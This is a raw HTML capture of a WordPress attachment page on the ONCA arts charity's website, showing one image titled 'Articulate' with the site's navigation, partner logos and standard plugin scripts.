

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onca.org.uk/about-us/articulate-2/
body_size: 9096
content:
<!DOCTYPE html>
<!--[if lte IE 8]><html lang="en" class="really-old-ie no-js no-touch"><![endif]-->
<!--[if (gt IE 8)|!(IE)]><!--><html lang="en" class="no-js no-touch"><!--<![endif]-->
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
    <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script>

    <!-- WordPress head -->
    <title>Articulate &#8211; O N C A</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//onca.org.uk' />
<link rel="alternate" type="application/rss+xml" title="O N C A &raquo; Articulate Comments Feed" href="https://onca.org.uk/about-us/articulate-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onca.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonca.org.uk%2Fabout-us%2Farticulate-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onca.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonca.org.uk%2Fabout-us%2Farticulate-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://onca.org.uk/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onca.org.uk/wp/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://onca.org.uk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://onca.org.uk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://onca.org.uk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://onca.org.uk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.37' type='text/css' media='all' />
<link rel='stylesheet' id='wpmt-css-frontend-css' href='https://onca.org.uk/wp-content/plugins/wp-mailto-links/core/includes/assets/css/style.css?ver=230923-10935' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://onca.org.uk/wp-content/themes/onca/scss/build/bundle.min.css?v=103edfd7d233199e84ba5e24124b405c' type='text/css' media='all' />
<link rel='stylesheet' id='credit-css' href='https://onca.org.uk/wp-content/themes/onca/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://onca.org.uk/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script type="text/javascript" src="https://onca.org.uk/wp-content/themes/onca/js/vendor/jquery-3.1.1.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"9ecb91cba6","ajax_url":"https://onca.org.uk/wp/wp-admin/admin-ajax.php","plugin_url":"https://onca.org.uk/wp-content/plugins/photo-gallery/booster","href":"https://onca.org.uk/wp/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"9ecb91cba6","ajax_url":"https://onca.org.uk/wp/wp-admin/admin-ajax.php","plugin_url":"https://onca.org.uk/wp-content/plugins/photo-gallery/booster","href":"https://onca.org.uk/wp/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://onca.org.uk/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.37" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/wp-mailto-links/core/includes/assets/js/custom.js?ver=230923-10935" id="wpmt-js-frontend-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://onca.org.uk/wp/wp-admin/admin-ajax.php","security":"3aa8f7f33b","gallery_scrolloffset":"20","eppathtoscripts":"https://onca.org.uk/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://onca.org.uk/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://onca.org.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onca.org.uk/wp-json/wp/v2/media/11232" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onca.org.uk/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://onca.org.uk/about-us/articulate-2/" />
<link rel='shortlink' href='https://onca.org.uk/?p=11232' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://onca.org.uk"><link rel="alternate" href="https://onca.org.uk/wp-json/tribe/events/v1/" /><link rel="icon" href="https://onca.org.uk/wp-content/uploads/2017/02/cropped-onca-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://onca.org.uk/wp-content/uploads/2017/02/cropped-onca-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onca.org.uk/wp-content/uploads/2017/02/cropped-onca-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://onca.org.uk/wp-content/uploads/2017/02/cropped-onca-favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.nf-field-label label {
	font-weight: inherit !important;
}		</style>
		  </head>
  <body class="attachment wp-singular attachment-template-default attachmentid-11232 attachment-jpeg wp-theme-onca tribe-no-js">
    <!--[if lte IE 9]>
    <div class="naughty-browser"><p>Your web browser is out of date. Our web site will not look or function as intended. Please visit <a href="http://whatbrowser.org/" target="_blank">whatbrowser.org</a> for help upgrading.</p></div>
    <![endif]-->
    <header>
      <div class="visuallyhidden"><a href="#jump-to-content">Jump to content</a></div>
<a href="/about-us/articulate-2/?accessibility=on" class="accessibility-toggle accessibility-is-off" title="Turn on accessible version">
  <svg fill="#000000" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve"><title>Turn on accessible version</title><path d="M69.9,25.5l10-17.4l-8.7-5L60.6,21.6c-3.4-1-6.9-1.6-10.6-1.6C25.6,20,6.7,46,5.9,47.1L3.8,50l2.1,2.9  C6.5,53.7,16,66.8,30.1,74.5l-10,17.4l8.7,5l10.6-18.4c3.4,1,6.9,1.6,10.6,1.6c24.4,0,43.3-26,44.1-27.1l2.1-2.9l-2.1-2.9  C93.5,46.3,84,33.2,69.9,25.5z M16.4,50c5.2-6.2,18.5-20,33.6-20c1.8,0,3.7,0.2,5.4,0.6l-2.7,4.7c-6.1-1.1-12.5,1.6-15.7,7.2  c-3.3,5.6-2.4,12.5,1.6,17.2l-3.5,6.1C26.6,61.2,19.8,54,16.4,50z M50,70c-1.8,0-3.7-0.2-5.4-0.6l12.3-21.2l0,0l5-8.7l0,0l3.1-5.3  C73.4,38.8,80.2,46,83.6,50C78.4,56.2,65.1,70,50,70z"></path></svg><span> Accessible Version</span>
</a>
<h1 class="logo">
  <a href="https://onca.org.uk/" class="plain-link" title="O N C A">
    <span class="ir">ONCA</span>
    <svg class="o" aria-hidden="true">
      <text x="50%" y="73%" text-anchor="middle">O</text>
    </svg>
    <svg class="n" aria-hidden="true">
      <text x="50%" y="73%" text-anchor="middle">N</text>
    </svg>
    <svg class="c" aria-hidden="true">
      <text x="50%" y="73%" text-anchor="middle">C</text>
    </svg>
    <svg class="a" aria-hidden="true">
      <text x="50%" y="73%" text-anchor="middle">A</text>
    </svg>
  </a>
</h1>
<div class="nav" id="nav">
  <div class="nav-wrapper">
    <p class="close-nav"><a href="#close-nav" class="js-nav-toggle" title="Close menu">Close</a></p>
    <nav class="main-nav" role="navigation" aria-label="Primary Menu">

      <form class="nav-search" method="get" action="https://onca.org.uk/" role="search">
        <label for="nav-s" class="visuallyhidden">Search</label>
        <input type="search" class="nav-search-input unstyled" name="s" id="nav-s" placeholder="SEARCH" autocomplete="off">
        <input type="submit" value="Go" class="visuallyhidden">
      </form>

      <h3 class="visuallyhidden">Main Menu</h3>

      <ul id="menu-main-menu" class="menu"><li id="menu-item-26603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26603"><a href="https://onca.org.uk/about-us/">About Us</a></li>
<li id="menu-item-44140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44140"><a href="https://onca.org.uk/about-us/our-mission/">Our Mission</a></li>
<li id="menu-item-44139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44139"><a href="https://onca.org.uk/about-us/archive/">Programme Archive</a></li>
<li id="menu-item-43133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43133"><a href="https://onca.org.uk/projects/">Projects</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://onca.org.uk/stories/">Our Stories</a></li>
<li id="menu-item-44179" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-44179"><a href="https://onca.org.uk/after-o-n-c-a/">After O N C A</a></li>
</ul>
    </nav>

    <nav class="nav-after" aria-label="Social Media Links"></nav>

  </div>
</div>
    </header>
<nav class="breadcrumbs" id="jump-to-content">
      <h3 class="visuallyhidden">You are here:</h3>
    <ol>
<li><a href="https://onca.org.uk/">Home</a></li>    <li class="breadcrumbs-menu-link"><a href="#nav" class="js-nav-toggle" title="Show menu">Menu</a></li>
<li><a href="https://onca.org.uk/about-us/">About Us</a></li><li><a href="https://onca.org.uk/about-us/articulate-2/">Articulate</a></li>  </ol>
</nav>

    <main role="main">
<article><div class="title-text">
  <h1>Articulate</h1>  </div>

<div class="text cms">
  <div class="text-wrapper">
    <p class="attachment"><a href='https://onca.org.uk/wp-content/uploads/2017/02/Articulate.jpg'><img fetchpriority="high" decoding="async" width="600" height="450" src="https://onca.org.uk/wp-content/uploads/2017/02/Articulate-600x450.jpg" class="attachment-medium size-medium" alt="Articulate" srcset="https://onca.org.uk/wp-content/uploads/2017/02/Articulate-600x450.jpg 600w, https://onca.org.uk/wp-content/uploads/2017/02/Articulate-300x225.jpg 300w, https://onca.org.uk/wp-content/uploads/2017/02/Articulate-768x576.jpg 768w, https://onca.org.uk/wp-content/uploads/2017/02/Articulate-2048x1536.jpg 2048w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
  </div>
</div>
</article>    </main>

    <footer>
              <div class="footer-widgets">
          <section class="widget"><div class="menu-main-menu-social-links-container"><ul id="menu-main-menu-social-links" class="menu"><li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90"><a target="_blank" href="https://twitter.com/ONCA_arts">Twitter</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91"><a target="_blank" href="https://www.facebook.com/ONCAarts">Facebook</a></li>
<li id="menu-item-413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413"><a target="_blank" href="https://www.instagram.com/onca_arts">Instagram</a></li>
<li id="menu-item-18072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18072"><a href="https://www.youtube.com/channel/UC3bey1_Xwz05eqVmsHSexOw">YouTube</a></li>
<li id="menu-item-20559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20559"><a href="https://soundcloud.com/onca-arts">SoundCloud</a></li>
</ul></div></section><section class="widget"><h3>Partners &#038; Supporters</h3><ul class="inline footer-partners"><li><a href="https://www.brighton-hove.gov.uk/" target="_blank"><img width="300" height="200" src="https://onca.org.uk/wp-content/uploads/2017/02/footer-bh.png" class="attachment-medium size-medium" alt="Brighton &amp; Hove City Council" decoding="async" /></a></li><li><a href="http://biospherehere.org.uk/" target="_blank"><img width="218" height="200" src="https://onca.org.uk/wp-content/uploads/2017/03/logo-endorsed-black_web.jpg" class="attachment-medium size-medium" alt="Brighton &amp; Lewes Downs Biosphere" decoding="async" /></a></li><li><a href="https://sites.google.com/view/culturedeclaresemergency/" target="_blank"><img width="400" height="410" src="https://onca.org.uk/wp-content/uploads/2023/09/Culture-Declares-Emergency-logo-400x410-1.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://onca.org.uk/wp-content/uploads/2023/09/Culture-Declares-Emergency-logo-400x410-1.png 400w, https://onca.org.uk/wp-content/uploads/2023/09/Culture-Declares-Emergency-logo-400x410-1-300x308.png 300w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a></li><li><a href="https://lankellychase.org.uk" target="_blank"><img width="200" height="106" src="https://onca.org.uk/wp-content/uploads/2023/09/Lankelly_Chase_logo-2.png" class="attachment-medium size-medium" alt="Black text reads Lankelly Chase" decoding="async" loading="lazy" /></a></li><li><a href="https://www.headsoncharity.org/home/index.html" target="_blank"><img width="540" height="168" src="https://onca.org.uk/wp-content/uploads/2023/09/logo2x-1.png" class="attachment-medium size-medium" alt="Heads On Logo" decoding="async" loading="lazy" srcset="https://onca.org.uk/wp-content/uploads/2023/09/logo2x-1.png 540w, https://onca.org.uk/wp-content/uploads/2023/09/logo2x-1-300x93.png 300w" sizes="auto, (max-width: 540px) 100vw, 540px" /></a></li><li><a href="https://enjoolata.org" target="_blank"><img width="388" height="130" src="https://onca.org.uk/wp-content/uploads/2023/09/Screenshot-2022-01-24-at-10.33.42.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://onca.org.uk/wp-content/uploads/2023/09/Screenshot-2022-01-24-at-10.33.42.png 388w, https://onca.org.uk/wp-content/uploads/2023/09/Screenshot-2022-01-24-at-10.33.42-300x101.png 300w" sizes="auto, (max-width: 388px) 100vw, 388px" /></a></li><li><a href="https://sussexcommunityfoundation.org" target="_blank"><img width="600" height="289" src="https://onca.org.uk/wp-content/uploads/2024/03/SCF-BW-Logo-600x289.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://onca.org.uk/wp-content/uploads/2024/03/SCF-BW-Logo-600x289.png 600w, https://onca.org.uk/wp-content/uploads/2024/03/SCF-BW-Logo-850x409.png 850w, https://onca.org.uk/wp-content/uploads/2024/03/SCF-BW-Logo-300x144.png 300w, https://onca.org.uk/wp-content/uploads/2024/03/SCF-BW-Logo-768x370.png 768w, https://onca.org.uk/wp-content/uploads/2024/03/SCF-BW-Logo-e1711119878361.png 501w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></li></ul></section><section class="widget">			<div class="textwidget"><p>© <span class="onca">ONCA</span> 2024. All rights reserved.</p>
<p>Registered charity in England &amp; Wales No. 1150539</p>
</div>
		</section><section class="widget">			<div class="textwidget">Read our Privacy & Cookies Policy <a href="https://onca.org.uk/wp-content/uploads/2019/04/ONCA-Data-Protection-Privacy-Policy.pdf" target="_blank">here</a></div></div>
		</section>        </div>
          </footer>

    <script>var site = {};</script>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/onca/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" 